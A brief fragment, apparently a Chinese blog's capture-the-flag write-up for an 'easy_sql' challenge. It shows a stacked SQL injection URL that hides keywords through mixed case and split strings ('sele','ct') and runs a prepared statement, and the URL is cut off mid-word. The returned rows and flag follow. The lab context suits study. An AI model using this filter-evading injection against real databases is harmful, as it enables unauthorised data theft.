 博客后台 - 博客园
easy_sql
220.249.52.133:32138/?inject=1';sEt @sql = concat('sele','ct * from `1919810931114514`;');prEpa
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(38) "flag{c168d583ed0d4d7196967b28cbd0b5e9}"
}